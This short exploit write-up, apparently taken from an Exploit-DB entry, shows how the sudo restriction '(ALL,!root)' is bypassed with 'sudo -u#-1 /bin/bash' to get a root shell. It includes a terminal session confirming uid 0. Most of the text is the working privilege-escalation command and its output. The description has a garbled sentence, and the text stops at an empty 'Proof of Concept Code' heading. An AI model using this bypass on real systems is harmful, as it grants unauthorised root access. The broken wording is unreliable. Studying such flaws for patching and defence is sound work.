 https://www.exploit-db.com/exploits/47502
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#
Description :
Sudo doesn't check for the existence of the specified user id and executes the with arbitrary
-u#-1 returns as 0 which is root's id
and /bin/bash is executed with root permission
Proof of Concept Code :